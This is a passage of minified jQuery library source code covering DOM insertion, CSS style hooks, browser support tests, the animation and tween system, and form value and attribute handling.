if(elem){this.empty().append(value);}},null,value,arguments.length);},replaceWith:function(){var arg=arguments[0];this.domManip(arguments,function(elem){arg=this.parentNode;jQuery.cleanData(getAll(this));if(arg){arg.replaceChild(elem,this);}});return arg&&(arg.length||arg.nodeType)?this:this.remove();},detach:function(selector){return this.remove(selector,true);},domManip:function(args,callback){args=concat.apply([],args);var first,node,hasScripts,scripts,doc,fragment,i=0,l=this.length,set=this,iNoClone=l-1,value=args[0],isFunction=jQuery.isFunction(value);if(isFunction||(l>1&&typeof value==="string"&&!support.checkClone&&rchecked.test(value))){return this.each(function(index){var self=set.eq(index);if(isFunction){args[0]=value.call(this,index,self.html());}
self.domManip(args,callback);});}
if(l){fragment=jQuery.buildFragment(args,this[0].ownerDocument,false,this);first=fragment.firstChild;if(fragment.childNodes.length===1){fragment=first;}
if(first){scripts=jQuery.map(getAll(fragment,"script"),disableScript);hasScripts=scripts.length;for(;i<l;i++){node=fragment;if(i!==iNoClone){node=jQuery.clone(node,true,true);if(hasScripts){jQuery.merge(scripts,getAll(node,"script"));}}
callback.call(this[i],node,i);}
if(hasScripts){doc=scripts[scripts.length-1].ownerDocument;jQuery.map(scripts,restoreScript);for(i=0;i<hasScripts;i++){node=scripts[i];if(rscriptType.test(node.type||"")&&!jQuery._data(node,"globalEval")&&jQuery.contains(doc,node)){if(node.src){if(jQuery._evalUrl){jQuery._evalUrl(node.src);}}else{jQuery.globalEval((node.text||node.textContent||node.innerHTML||"").replace(rcleanScript,""));}}}}
fragment=first=null;}}
return this;}});jQuery.each({appendTo:"append",prependTo:"prepend",insertBefore:"before",insertAfter:"after",replaceAll:"replaceWith"},function(name,original){jQuery.fn[name]=function(selector){var elems,i=0,ret=[],insert=jQuery(selector),last=insert.length-1;for(;i<=last;i++){elems=i===last?this:this.clone(true);jQuery(insert[i])[original](elems);push.apply(ret,elems.get());}
return this.pushStack(ret);};});var iframe,elemdisplay={};function actualDisplay(name,doc){var style,elem=jQuery(doc.createElement(name)).appendTo(doc.body),display=window.getDefaultComputedStyle&&(style=window.getDefaultComputedStyle(elem[0]))?style.display:jQuery.css(elem[0],"display");elem.detach();return display;}
function defaultDisplay(nodeName){var doc=document,display=elemdisplay[nodeName];if(!display){display=actualDisplay(nodeName,doc);if(display==="none"||!display){iframe=(iframe||jQuery("<iframe frameborder='0' width='0' height='0'/>")).appendTo(doc.documentElement);doc=(iframe[0].contentWindow||iframe[0].contentDocument).document;doc.write();doc.close();display=actualDisplay(nodeName,doc);iframe.detach();}
elemdisplay[nodeName]=display;}
return display;}
(function(){var shrinkWrapBlocksVal;support.shrinkWrapBlocks=function(){if(shrinkWrapBlocksVal!=null){return shrinkWrapBlocksVal;}
shrinkWrapBlocksVal=false;var div,body,container;body=document.getElementsByTagName("body")[0];if(!body||!body.style){return;}
div=document.createElement("div");container=document.createElement("div");container.style.cssText="position:absolute;border:0;width:0;height:0;top:0;left:-9999px";body.appendChild(container).appendChild(div);if(typeof div.style.zoom!==strundefined){div.style.cssText="-webkit-box-sizing:content-box;-moz-box-sizing:content-box;"+"box-sizing:content-box;display:block;margin:0;border:0;"+"padding:1px;width:1px;zoom:1";div.appendChild(document.createElement("div")).style.width="5px";shrinkWrapBlocksVal=div.offsetWidth!==3;}
body.removeChild(container);return shrinkWrapBlocksVal;};})();var rmargin=(/^margin/);var rnumnonpx=new RegExp("^("+pnum+")(?!px)[a-z%]+$","i");var getStyles,curCSS,rposition=/^(top|right|bottom|left)$/;if(window.getComputedStyle){getStyles=function(elem){return elem.ownerDocument.defaultView.getComputedStyle(elem,null);};curCSS=function(elem,name,computed){var width,minWidth,maxWidth,ret,style=elem.style;computed=computed||getStyles(elem);ret=computed?computed.getPropertyValue(name)||computed[name]:undefined;if(computed){if(ret===""&&!jQuery.contains(elem.ownerDocument,elem)){ret=jQuery.style(elem,name);}
if(rnumnonpx.test(ret)&&rmargin.test(name)){width=style.width;minWidth=style.minWidth;maxWidth=style.maxWidth;style.minWidth=style.maxWidth=style.width=ret;ret=computed.width;style.width=width;style.minWidth=minWidth;style.maxWidth=maxWidth;}}
return ret===undefined?ret:ret+"";};}else if(document.documentElement.currentStyle){getStyles=function(elem){return elem.currentStyle;};curCSS=function(elem,name,computed){var left,rs,rsLeft,ret,style=elem.style;computed=computed||getStyles(elem);ret=computed?computed[name]:undefined;if(ret==null&&style&&style[name]){ret=style[name];}
if(rnumnonpx.test(ret)&&!rposition.test(name)){left=style.left;rs=elem.runtimeStyle;rsLeft=rs&&rs.left;if(rsLeft){rs.left=elem.currentStyle.left;}
style.left=name==="fontSize"?"1em":ret;ret=style.pixelLeft+"px";style.left=left;if(rsLeft){rs.left=rsLeft;}}
return ret===undefined?ret:ret+""||"auto";};}
function addGetHookIf(conditionFn,hookFn){return{get:function(){var condition=conditionFn();if(condition==null){return;}
if(condition){delete this.get;return;}
return(this.get=hookFn).apply(this,arguments);}};}
(function(){var div,style,a,pixelPositionVal,boxSizingReliableVal,reliableHiddenOffsetsVal,reliableMarginRightVal;div=document.createElement("div");div.innerHTML="  <link/><table></table><a href='/a'>a</a><input type='checkbox'/>";a=div.getElementsByTagName("a")[0];style=a&&a.style;if(!style){return;}
style.cssText="float:left;opacity:.5";support.opacity=style.opacity==="0.5";support.cssFloat=!!style.cssFloat;div.style.backgroundClip="content-box";div.cloneNode(true).style.backgroundClip="";support.clearCloneStyle=div.style.backgroundClip==="content-box";support.boxSizing=style.boxSizing===""||style.MozBoxSizing===""||style.WebkitBoxSizing==="";jQuery.extend(support,{reliableHiddenOffsets:function(){if(reliableHiddenOffsetsVal==null){computeStyleTests();}
return reliableHiddenOffsetsVal;},boxSizingReliable:function(){if(boxSizingReliableVal==null){computeStyleTests();}
return boxSizingReliableVal;},pixelPosition:function(){if(pixelPositionVal==null){computeStyleTests();}
return pixelPositionVal;},reliableMarginRight:function(){if(reliableMarginRightVal==null){computeStyleTests();}
return reliableMarginRightVal;}});function computeStyleTests(){var div,body,container,contents;body=document.getElementsByTagName("body")[0];if(!body||!body.style){return;}
div=document.createElement("div");container=document.createElement("div");container.style.cssText="position:absolute;border:0;width:0;height:0;top:0;left:-9999px";body.appendChild(container).appendChild(div);div.style.cssText="-webkit-box-sizing:border-box;-moz-box-sizing:border-box;"+"box-sizing:border-box;display:block;margin-top:1%;top:1%;"+"border:1px;padding:1px;width:4px;position:absolute";pixelPositionVal=boxSizingReliableVal=false;reliableMarginRightVal=true;if(window.getComputedStyle){pixelPositionVal=(window.getComputedStyle(div,null)||{}).top!=="1%";boxSizingReliableVal=(window.getComputedStyle(div,null)||{width:"4px"}).width==="4px";contents=div.appendChild(document.createElement("div"));contents.style.cssText=div.style.cssText="-webkit-box-sizing:content-box;-moz-box-sizing:content-box;"+"box-sizing:content-box;display:block;margin:0;border:0;padding:0";contents.style.marginRight=contents.style.width="0";div.style.width="1px";reliableMarginRightVal=!parseFloat((window.getComputedStyle(contents,null)||{}).marginRight);}
div.innerHTML="<table><tr><td></td><td>t</td></tr></table>";contents=div.getElementsByTagName("td");contents[0].style.cssText="margin:0;border:0;padding:0;display:none";reliableHiddenOffsetsVal=contents[0].offsetHeight===0;if(reliableHiddenOffsetsVal){contents[0].style.display="";contents[1].style.display="none";reliableHiddenOffsetsVal=contents[0].offsetHeight===0;}
body.removeChild(container);}})();jQuery.swap=function(elem,options,callback,args){var ret,name,old={};for(name in options){old[name]=elem.style[name];elem.style[name]=options[name];}
ret=callback.apply(elem,args||[]);for(name in options){elem.style[name]=old[name];}
return ret;};var
ralpha=/alpha\([^)]*\)/i,ropacity=/opacity\s*=\s*([^)]*)/,rdisplayswap=/^(none|table(?!-c[ea]).+)/,rnumsplit=new RegExp("^("+pnum+")(.*)$","i"),rrelNum=new RegExp("^([+-])=("+pnum+")","i"),cssShow={position:"absolute",visibility:"hidden",display:"block"},cssNormalTransform={letterSpacing:"0",fontWeight:"400"},cssPrefixes=["Webkit","O","Moz","ms"];function vendorPropName(style,name){if(name in style){return name;}
var capName=name.charAt(0).toUpperCase()+name.slice(1),origName=name,i=cssPrefixes.length;while(i--){name=cssPrefixes[i]+capName;if(name in style){return name;}}
return origName;}
function showHide(elements,show){var display,elem,hidden,values=[],index=0,length=elements.length;for(;index<length;index++){elem=elements[index];if(!elem.style){continue;}
values[index]=jQuery._data(elem,"olddisplay");display=elem.style.display;if(show){if(!values[index]&&display==="none"){elem.style.display="";}
if(elem.style.display===""&&isHidden(elem)){values[index]=jQuery._data(elem,"olddisplay",defaultDisplay(elem.nodeName));}}else{hidden=isHidden(elem);if(display&&display!=="none"||!hidden){jQuery._data(elem,"olddisplay",hidden?display:jQuery.css(elem,"display"));}}}
for(index=0;index<length;index++){elem=elements[index];if(!elem.style){continue;}
if(!show||elem.style.display==="none"||elem.style.display===""){elem.style.display=show?values[index]||"":"none";}}
return elements;}
function setPositiveNumber(elem,value,subtract){var matches=rnumsplit.exec(value);return matches?Math.max(0,matches[1]-(subtract||0))+(matches[2]||"px"):value;}
function augmentWidthOrHeight(elem,name,extra,isBorderBox,styles){var i=extra===(isBorderBox?"border":"content")?4:name==="width"?1:0,val=0;for(;i<4;i+=2){if(extra==="margin"){val+=jQuery.css(elem,extra+cssExpand[i],true,styles);}
if(isBorderBox){if(extra==="content"){val-=jQuery.css(elem,"padding"+cssExpand[i],true,styles);}
if(extra!=="margin"){val-=jQuery.css(elem,"border"+cssExpand[i]+"Width",true,styles);}}else{val+=jQuery.css(elem,"padding"+cssExpand[i],true,styles);if(extra!=="padding"){val+=jQuery.css(elem,"border"+cssExpand[i]+"Width",true,styles);}}}
return val;}
function getWidthOrHeight(elem,name,extra){var valueIsBorderBox=true,val=name==="width"?elem.offsetWidth:elem.offsetHeight,styles=getStyles(elem),isBorderBox=support.boxSizing&&jQuery.css(elem,"boxSizing",false,styles)==="border-box";if(val<=0||val==null){val=curCSS(elem,name,styles);if(val<0||val==null){val=elem.style[name];}
if(rnumnonpx.test(val)){return val;}
valueIsBorderBox=isBorderBox&&(support.boxSizingReliable()||val===elem.style[name]);val=parseFloat(val)||0;}
return(val+
augmentWidthOrHeight(elem,name,extra||(isBorderBox?"border":"content"),valueIsBorderBox,styles))+"px";}
jQuery.extend({cssHooks:{opacity:{get:function(elem,computed){if(computed){var ret=curCSS(elem,"opacity");return ret===""?"1":ret;}}}},cssNumber:{"columnCount":true,"fillOpacity":true,"flexGrow":true,"flexShrink":true,"fontWeight":true,"lineHeight":true,"opacity":true,"order":true,"orphans":true,"widows":true,"zIndex":true,"zoom":true},cssProps:{"float":support.cssFloat?"cssFloat":"styleFloat"},style:function(elem,name,value,extra){if(!elem||elem.nodeType===3||elem.nodeType===8||!elem.style){return;}
var ret,type,hooks,origName=jQuery.camelCase(name),style=elem.style;name=jQuery.cssProps[origName]||(jQuery.cssProps[origName]=vendorPropName(style,origName));hooks=jQuery.cssHooks[name]||jQuery.cssHooks[origName];if(value!==undefined){type=typeof value;if(type==="string"&&(ret=rrelNum.exec(value))){value=(ret[1]+1)*ret[2]+parseFloat(jQuery.css(elem,name));type="number";}
if(value==null||value!==value){return;}
if(type==="number"&&!jQuery.cssNumber[origName]){value+="px";}
if(!support.clearCloneStyle&&value===""&&name.indexOf("background")===0){style[name]="inherit";}
if(!hooks||!("set"in hooks)||(value=hooks.set(elem,value,extra))!==undefined){try{style[name]=value;}catch(e){}}}else{if(hooks&&"get"in hooks&&(ret=hooks.get(elem,false,extra))!==undefined){return ret;}
return style[name];}},css:function(elem,name,extra,styles){var num,val,hooks,origName=jQuery.camelCase(name);name=jQuery.cssProps[origName]||(jQuery.cssProps[origName]=vendorPropName(elem.style,origName));hooks=jQuery.cssHooks[name]||jQuery.cssHooks[origName];if(hooks&&"get"in hooks){val=hooks.get(elem,true,extra);}
if(val===undefined){val=curCSS(elem,name,styles);}
if(val==="normal"&&name in cssNormalTransform){val=cssNormalTransform[name];}
if(extra===""||extra){num=parseFloat(val);return extra===true||jQuery.isNumeric(num)?num||0:val;}
return val;}});jQuery.each(["height","width"],function(i,name){jQuery.cssHooks[name]={get:function(elem,computed,extra){if(computed){return rdisplayswap.test(jQuery.css(elem,"display"))&&elem.offsetWidth===0?jQuery.swap(elem,cssShow,function(){return getWidthOrHeight(elem,name,extra);}):getWidthOrHeight(elem,name,extra);}},set:function(elem,value,extra){var styles=extra&&getStyles(elem);return setPositiveNumber(elem,value,extra?augmentWidthOrHeight(elem,name,extra,support.boxSizing&&jQuery.css(elem,"boxSizing",false,styles)==="border-box",styles):0);}};});if(!support.opacity){jQuery.cssHooks.opacity={get:function(elem,computed){return ropacity.test((computed&&elem.currentStyle?elem.currentStyle.filter:elem.style.filter)||"")?(0.01*parseFloat(RegExp.$1))+"":computed?"1":"";},set:function(elem,value){var style=elem.style,currentStyle=elem.currentStyle,opacity=jQuery.isNumeric(value)?"alpha(opacity="+value*100+")":"",filter=currentStyle&&currentStyle.filter||style.filter||"";style.zoom=1;if((value>=1||value==="")&&jQuery.trim(filter.replace(ralpha,""))===""&&style.removeAttribute){style.removeAttribute("filter");if(value===""||currentStyle&&!currentStyle.filter){return;}}
style.filter=ralpha.test(filter)?filter.replace(ralpha,opacity):filter+" "+opacity;}};}
jQuery.cssHooks.marginRight=addGetHookIf(support.reliableMarginRight,function(elem,computed){if(computed){return jQuery.swap(elem,{"display":"inline-block"},curCSS,[elem,"marginRight"]);}});jQuery.each({margin:"",padding:"",border:"Width"},function(prefix,suffix){jQuery.cssHooks[prefix+suffix]={expand:function(value){var i=0,expanded={},parts=typeof value==="string"?value.split(" "):[value];for(;i<4;i++){expanded[prefix+cssExpand[i]+suffix]=parts[i]||parts[i-2]||parts[0];}
return expanded;}};if(!rmargin.test(prefix)){jQuery.cssHooks[prefix+suffix].set=setPositiveNumber;}});jQuery.fn.extend({css:function(name,value){return access(this,function(elem,name,value){var styles,len,map={},i=0;if(jQuery.isArray(name)){styles=getStyles(elem);len=name.length;for(;i<len;i++){map[name[i]]=jQuery.css(elem,name[i],false,styles);}
return map;}
return value!==undefined?jQuery.style(elem,name,value):jQuery.css(elem,name);},name,value,arguments.length>1);},show:function(){return showHide(this,true);},hide:function(){return showHide(this);},toggle:function(state){if(typeof state==="boolean"){return state?this.show():this.hide();}
return this.each(function(){if(isHidden(this)){jQuery(this).show();}else{jQuery(this).hide();}});}});function Tween(elem,options,prop,end,easing){return new Tween.prototype.init(elem,options,prop,end,easing);}
jQuery.Tween=Tween;Tween.prototype={constructor:Tween,init:function(elem,options,prop,end,easing,unit){this.elem=elem;this.prop=prop;this.easing=easing||"swing";this.options=options;this.start=this.now=this.cur();this.end=end;this.unit=unit||(jQuery.cssNumber[prop]?"":"px");},cur:function(){var hooks=Tween.propHooks[this.prop];return hooks&&hooks.get?hooks.get(this):Tween.propHooks._default.get(this);},run:function(percent){var eased,hooks=Tween.propHooks[this.prop];if(this.options.duration){this.pos=eased=jQuery.easing[this.easing](percent,this.options.duration*percent,0,1,this.options.duration);}else{this.pos=eased=percent;}
this.now=(this.end-this.start)*eased+this.start;if(this.options.step){this.options.step.call(this.elem,this.now,this);}
if(hooks&&hooks.set){hooks.set(this);}else{Tween.propHooks._default.set(this);}
return this;}};Tween.prototype.init.prototype=Tween.prototype;Tween.propHooks={_default:{get:function(tween){var result;if(tween.elem[tween.prop]!=null&&(!tween.elem.style||tween.elem.style[tween.prop]==null)){return tween.elem[tween.prop];}
result=jQuery.css(tween.elem,tween.prop,"");return!result||result==="auto"?0:result;},set:function(tween){if(jQuery.fx.step[tween.prop]){jQuery.fx.step[tween.prop](tween);}else if(tween.elem.style&&(tween.elem.style[jQuery.cssProps[tween.prop]]!=null||jQuery.cssHooks[tween.prop])){jQuery.style(tween.elem,tween.prop,tween.now+tween.unit);}else{tween.elem[tween.prop]=tween.now;}}}};Tween.propHooks.scrollTop=Tween.propHooks.scrollLeft={set:function(tween){if(tween.elem.nodeType&&tween.elem.parentNode){tween.elem[tween.prop]=tween.now;}}};jQuery.easing={linear:function(p){return p;},swing:function(p){return 0.5-Math.cos(p*Math.PI)/2;}};jQuery.fx=Tween.prototype.init;jQuery.fx.step={};var
fxNow,timerId,rfxtypes=/^(?:toggle|show|hide)$/,rfxnum=new RegExp("^(?:([+-])=|)("+pnum+")([a-z%]*)$","i"),rrun=/queueHooks$/,animationPrefilters=[defaultPrefilter],tweeners={"*":[function(prop,value){var tween=this.createTween(prop,value),target=tween.cur(),parts=rfxnum.exec(value),unit=parts&&parts[3]||(jQuery.cssNumber[prop]?"":"px"),start=(jQuery.cssNumber[prop]||unit!=="px"&&+target)&&rfxnum.exec(jQuery.css(tween.elem,prop)),scale=1,maxIterations=20;if(start&&start[3]!==unit){unit=unit||start[3];parts=parts||[];start=+target||1;do{scale=scale||".5";start=start/scale;jQuery.style(tween.elem,prop,start+unit);}while(scale!==(scale=tween.cur()/target)&&scale!==1&&--maxIterations);}
if(parts){start=tween.start=+start||+target||0;tween.unit=unit;tween.end=parts[1]?start+(parts[1]+1)*parts[2]:+parts[2];}
return tween;}]};function createFxNow(){setTimeout(function(){fxNow=undefined;});return(fxNow=jQuery.now());}
function genFx(type,includeWidth){var which,attrs={height:type},i=0;includeWidth=includeWidth?1:0;for(;i<4;i+=2-includeWidth){which=cssExpand[i];attrs["margin"+which]=attrs["padding"+which]=type;}
if(includeWidth){attrs.opacity=attrs.width=type;}
return attrs;}
function createTween(value,prop,animation){var tween,collection=(tweeners[prop]||[]).concat(tweeners["*"]),index=0,length=collection.length;for(;index<length;index++){if((tween=collection[index].call(animation,prop,value))){return tween;}}}
function defaultPrefilter(elem,props,opts){var prop,value,toggle,tween,hooks,oldfire,display,checkDisplay,anim=this,orig={},style=elem.style,hidden=elem.nodeType&&isHidden(elem),dataShow=jQuery._data(elem,"fxshow");if(!opts.queue){hooks=jQuery._queueHooks(elem,"fx");if(hooks.unqueued==null){hooks.unqueued=0;oldfire=hooks.empty.fire;hooks.empty.fire=function(){if(!hooks.unqueued){oldfire();}};}
hooks.unqueued++;anim.always(function(){anim.always(function(){hooks.unqueued--;if(!jQuery.queue(elem,"fx").length){hooks.empty.fire();}});});}
if(elem.nodeType===1&&("height"in props||"width"in props)){opts.overflow=[style.overflow,style.overflowX,style.overflowY];display=jQuery.css(elem,"display");checkDisplay=display==="none"?jQuery._data(elem,"olddisplay")||defaultDisplay(elem.nodeName):display;if(checkDisplay==="inline"&&jQuery.css(elem,"float")==="none"){if(!support.inlineBlockNeedsLayout||defaultDisplay(elem.nodeName)==="inline"){style.display="inline-block";}else{style.zoom=1;}}}
if(opts.overflow){style.overflow="hidden";if(!support.shrinkWrapBlocks()){anim.always(function(){style.overflow=opts.overflow[0];style.overflowX=opts.overflow[1];style.overflowY=opts.overflow[2];});}}
for(prop in props){value=props[prop];if(rfxtypes.exec(value)){delete props[prop];toggle=toggle||value==="toggle";if(value===(hidden?"hide":"show")){if(value==="show"&&dataShow&&dataShow[prop]!==undefined){hidden=true;}else{continue;}}
orig[prop]=dataShow&&dataShow[prop]||jQuery.style(elem,prop);}else{display=undefined;}}
if(!jQuery.isEmptyObject(orig)){if(dataShow){if("hidden"in dataShow){hidden=dataShow.hidden;}}else{dataShow=jQuery._data(elem,"fxshow",{});}
if(toggle){dataShow.hidden=!hidden;}
if(hidden){jQuery(elem).show();}else{anim.done(function(){jQuery(elem).hide();});}
anim.done(function(){var prop;jQuery._removeData(elem,"fxshow");for(prop in orig){jQuery.style(elem,prop,orig[prop]);}});for(prop in orig){tween=createTween(hidden?dataShow[prop]:0,prop,anim);if(!(prop in dataShow)){dataShow[prop]=tween.start;if(hidden){tween.end=tween.start;tween.start=prop==="width"||prop==="height"?1:0;}}}}else if((display==="none"?defaultDisplay(elem.nodeName):display)==="inline"){style.display=display;}}
function propFilter(props,specialEasing){var index,name,easing,value,hooks;for(index in props){name=jQuery.camelCase(index);easing=specialEasing[name];value=props[index];if(jQuery.isArray(value)){easing=value[1];value=props[index]=value[0];}
if(index!==name){props[name]=value;delete props[index];}
hooks=jQuery.cssHooks[name];if(hooks&&"expand"in hooks){value=hooks.expand(value);delete props[name];for(index in value){if(!(index in props)){props[index]=value[index];specialEasing[index]=easing;}}}else{specialEasing[name]=easing;}}}
function Animation(elem,properties,options){var result,stopped,index=0,length=animationPrefilters.length,deferred=jQuery.Deferred().always(function(){delete tick.elem;}),tick=function(){if(stopped){return false;}
var currentTime=fxNow||createFxNow(),remaining=Math.max(0,animation.startTime+animation.duration-currentTime),temp=remaining/animation.duration||0,percent=1-temp,index=0,length=animation.tweens.length;for(;index<length;index++){animation.tweens[index].run(percent);}
deferred.notifyWith(elem,[animation,percent,remaining]);if(percent<1&&length){return remaining;}else{deferred.resolveWith(elem,[animation]);return false;}},animation=deferred.promise({elem:elem,props:jQuery.extend({},properties),opts:jQuery.extend(true,{specialEasing:{}},options),originalProperties:properties,originalOptions:options,startTime:fxNow||createFxNow(),duration:options.duration,tweens:[],createTween:function(prop,end){var tween=jQuery.Tween(elem,animation.opts,prop,end,animation.opts.specialEasing[prop]||animation.opts.easing);animation.tweens.push(tween);return tween;},stop:function(gotoEnd){var index=0,length=gotoEnd?animation.tweens.length:0;if(stopped){return this;}
stopped=true;for(;index<length;index++){animation.tweens[index].run(1);}
if(gotoEnd){deferred.resolveWith(elem,[animation,gotoEnd]);}else{deferred.rejectWith(elem,[animation,gotoEnd]);}
return this;}}),props=animation.props;propFilter(props,animation.opts.specialEasing);for(;index<length;index++){result=animationPrefilters[index].call(animation,elem,props,animation.opts);if(result){return result;}}
jQuery.map(props,createTween,animation);if(jQuery.isFunction(animation.opts.start)){animation.opts.start.call(elem,animation);}
jQuery.fx.timer(jQuery.extend(tick,{elem:elem,anim:animation,queue:animation.opts.queue}));return animation.progress(animation.opts.progress).done(animation.opts.done,animation.opts.complete).fail(animation.opts.fail).always(animation.opts.always);}
jQuery.Animation=jQuery.extend(Animation,{tweener:function(props,callback){if(jQuery.isFunction(props)){callback=props;props=["*"];}else{props=props.split(" ");}
var prop,index=0,length=props.length;for(;index<length;index++){prop=props[index];tweeners[prop]=tweeners[prop]||[];tweeners[prop].unshift(callback);}},prefilter:function(callback,prepend){if(prepend){animationPrefilters.unshift(callback);}else{animationPrefilters.push(callback);}}});jQuery.speed=function(speed,easing,fn){var opt=speed&&typeof speed==="object"?jQuery.extend({},speed):{complete:fn||!fn&&easing||jQuery.isFunction(speed)&&speed,duration:speed,easing:fn&&easing||easing&&!jQuery.isFunction(easing)&&easing};opt.duration=jQuery.fx.off?0:typeof opt.duration==="number"?opt.duration:opt.duration in jQuery.fx.speeds?jQuery.fx.speeds[opt.duration]:jQuery.fx.speeds._default;if(opt.queue==null||opt.queue===true){opt.queue="fx";}
opt.old=opt.complete;opt.complete=function(){if(jQuery.isFunction(opt.old)){opt.old.call(this);}
if(opt.queue){jQuery.dequeue(this,opt.queue);}};return opt;};jQuery.fn.extend({fadeTo:function(speed,to,easing,callback){return this.filter(isHidden).css("opacity",0).show().end().animate({opacity:to},speed,easing,callback);},animate:function(prop,speed,easing,callback){var empty=jQuery.isEmptyObject(prop),optall=jQuery.speed(speed,easing,callback),doAnimation=function(){var anim=Animation(this,jQuery.extend({},prop),optall);if(empty||jQuery._data(this,"finish")){anim.stop(true);}};doAnimation.finish=doAnimation;return empty||optall.queue===false?this.each(doAnimation):this.queue(optall.queue,doAnimation);},stop:function(type,clearQueue,gotoEnd){var stopQueue=function(hooks){var stop=hooks.stop;delete hooks.stop;stop(gotoEnd);};if(typeof type!=="string"){gotoEnd=clearQueue;clearQueue=type;type=undefined;}
if(clearQueue&&type!==false){this.queue(type||"fx",[]);}
return this.each(function(){var dequeue=true,index=type!=null&&type+"queueHooks",timers=jQuery.timers,data=jQuery._data(this);if(index){if(data[index]&&data[index].stop){stopQueue(data[index]);}}else{for(index in data){if(data[index]&&data[index].stop&&rrun.test(index)){stopQueue(data[index]);}}}
for(index=timers.length;index--;){if(timers[index].elem===this&&(type==null||timers[index].queue===type)){timers[index].anim.stop(gotoEnd);dequeue=false;timers.splice(index,1);}}
if(dequeue||!gotoEnd){jQuery.dequeue(this,type);}});},finish:function(type){if(type!==false){type=type||"fx";}
return this.each(function(){var index,data=jQuery._data(this),queue=data[type+"queue"],hooks=data[type+"queueHooks"],timers=jQuery.timers,length=queue?queue.length:0;data.finish=true;jQuery.queue(this,type,[]);if(hooks&&hooks.stop){hooks.stop.call(this,true);}
for(index=timers.length;index--;){if(timers[index].elem===this&&timers[index].queue===type){timers[index].anim.stop(true);timers.splice(index,1);}}
for(index=0;index<length;index++){if(queue[index]&&queue[index].finish){queue[index].finish.call(this);}}
delete data.finish;});}});jQuery.each(["toggle","show","hide"],function(i,name){var cssFn=jQuery.fn[name];jQuery.fn[name]=function(speed,easing,callback){return speed==null||typeof speed==="boolean"?cssFn.apply(this,arguments):this.animate(genFx(name,true),speed,easing,callback);};});jQuery.each({slideDown:genFx("show"),slideUp:genFx("hide"),slideToggle:genFx("toggle"),fadeIn:{opacity:"show"},fadeOut:{opacity:"hide"},fadeToggle:{opacity:"toggle"}},function(name,props){jQuery.fn[name]=function(speed,easing,callback){return this.animate(props,speed,easing,callback);};});jQuery.timers=[];jQuery.fx.tick=function(){var timer,timers=jQuery.timers,i=0;fxNow=jQuery.now();for(;i<timers.length;i++){timer=timers[i];if(!timer()&&timers[i]===timer){timers.splice(i--,1);}}
if(!timers.length){jQuery.fx.stop();}
fxNow=undefined;};jQuery.fx.timer=function(timer){jQuery.timers.push(timer);if(timer()){jQuery.fx.start();}else{jQuery.timers.pop();}};jQuery.fx.interval=13;jQuery.fx.start=function(){if(!timerId){timerId=setInterval(jQuery.fx.tick,jQuery.fx.interval);}};jQuery.fx.stop=function(){clearInterval(timerId);timerId=null;};jQuery.fx.speeds={slow:600,fast:200,_default:400};jQuery.fn.delay=function(time,type){time=jQuery.fx?jQuery.fx.speeds[time]||time:time;type=type||"fx";return this.queue(type,function(next,hooks){var timeout=setTimeout(next,time);hooks.stop=function(){clearTimeout(timeout);};});};(function(){var input,div,select,a,opt;div=document.createElement("div");div.setAttribute("className","t");div.innerHTML="  <link/><table></table><a href='/a'>a</a><input type='checkbox'/>";a=div.getElementsByTagName("a")[0];select=document.createElement("select");opt=select.appendChild(document.createElement("option"));input=div.getElementsByTagName("input")[0];a.style.cssText="top:1px";support.getSetAttribute=div.className!=="t";support.style=/top/.test(a.getAttribute("style"));support.hrefNormalized=a.getAttribute("href")==="/a";support.checkOn=!!input.value;support.optSelected=opt.selected;support.enctype=!!document.createElement("form").enctype;select.disabled=true;support.optDisabled=!opt.disabled;input=document.createElement("input");input.setAttribute("value","");support.input=input.getAttribute("value")==="";input.value="t";input.setAttribute("type","radio");support.radioValue=input.value==="t";})();var rreturn=/\r/g;jQuery.fn.extend({val:function(value){var hooks,ret,isFunction,elem=this[0];if(!arguments.length){if(elem){hooks=jQuery.valHooks[elem.type]||jQuery.valHooks[elem.nodeName.toLowerCase()];if(hooks&&"get"in hooks&&(ret=hooks.get(elem,"value"))!==undefined){return ret;}
ret=elem.value;return typeof ret==="string"?ret.replace(rreturn,""):ret==null?"":ret;}
return;}
isFunction=jQuery.isFunction(value);return this.each(function(i){var val;if(this.nodeType!==1){return;}
if(isFunction){val=value.call(this,i,jQuery(this).val());}else{val=value;}
if(val==null){val="";}else if(typeof val==="number"){val+="";}else if(jQuery.isArray(val)){val=jQuery.map(val,function(value){return value==null?"":value+"";});}
hooks=jQuery.valHooks[this.type]||jQuery.valHooks[this.nodeName.toLowerCase()];if(!hooks||!("set"in hooks)||hooks.set(this,val,"value")===undefined){this.value=val;}});}});jQuery.extend({valHooks:{option:{get:function(elem){var val=jQuery.find.attr(elem,"value");return val!=null?val:jQuery.trim(jQuery.text(elem));}},select:{get:function(elem){var value,option,options=elem.options,index=elem.selectedIndex,one=elem.type==="select-one"||index<0,values=one?null:[],max=one?index+1:options.length,i=index<0?max:one?index:0;for(;i<max;i++){option=options[i];if((option.selected||i===index)&&(support.optDisabled?!option.disabled:option.getAttribute("disabled")===null)&&(!option.parentNode.disabled||!jQuery.nodeName(option.parentNode,"optgroup"))){value=jQuery(option).val();if(one){return value;}
values.push(value);}}
return values;},set:function(elem,value){var optionSet,option,options=elem.options,values=jQuery.makeArray(value),i=options.length;while(i--){option=options[i];if(jQuery.inArray(jQuery.valHooks.option.get(option),values)>=0){try{option.selected=optionSet=true;}catch(_){option.scrollHeight;}}else{option.selected=false;}}
if(!optionSet){elem.selectedIndex=-1;}
return options;}}}});jQuery.each(["radio","checkbox"],function(){jQuery.valHooks[this]={set:function(elem,value){if(jQuery.isArray(value)){return(elem.checked=jQuery.inArray(jQuery(elem).val(),value)>=0);}}};if(!support.checkOn){jQuery.valHooks[this].get=function(elem){return elem.getAttribute("value")===null?"on":elem.value;};}});var nodeHook,boolHook,attrHandle=jQuery.expr.attrHandle,ruseDefault=/^(?:checked|selected)$/i,getSetAttribute=support.getSetAttribute,getSetInput=support.input;jQuery.fn.extend({attr:function(name,value){return access(this,jQuery.attr,name,value,arguments.length>1);},removeAttr:function(name){return this.each(function(){jQuery.removeAttr(this,name);});}});jQuery.extend({attr:function(elem,name,value){var hooks,ret,nType=elem.nodeType;if(!elem||nType===3||nType===8||nType===2){return;}
if(typeof elem.getAttribute===strundefined){return jQuery.prop(elem,name,value);}
if(nType!==1||!jQuery.isXMLDoc(elem)){name=name.toLowerCase();hooks=jQuery.attrHooks[name]||(jQuery.expr.match.bool.test(name)?boolHook:nodeHook);}
